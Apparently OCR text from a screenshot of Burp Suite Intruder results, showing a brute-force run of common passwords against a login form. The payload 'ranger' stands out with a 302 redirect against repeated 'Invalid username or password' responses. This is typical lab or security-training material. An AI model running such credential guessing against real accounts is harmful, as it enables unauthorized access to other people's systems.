 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
53 ranger 302 198 185
0 200 193 3447 Invalid username or password
1 123456 200 193 3446 Invalid username or password
2 password 200 211 3430 Invalid username or password
3 12345678 200 196 3447 Invalid username or password
4 qwerty 200 198 3426 Invalid username or password
5 123456789 200 212 3447 Invalid username or password
6 12345 200 211 3427 Invalid username or password
7 1234 200 211 3443 Invalid username or password
8 111111 200 202 3445 Invalid username or password
9 1234567 200 211 3426 Invalid username or password
10 dragon 200 218 3427 Invalid username or password
11 123123 200 198 3430 Invalid username or password
12 baseball 200 196 3427 Invalid username or password
13 abc123 200 205 3427 Invalid username or password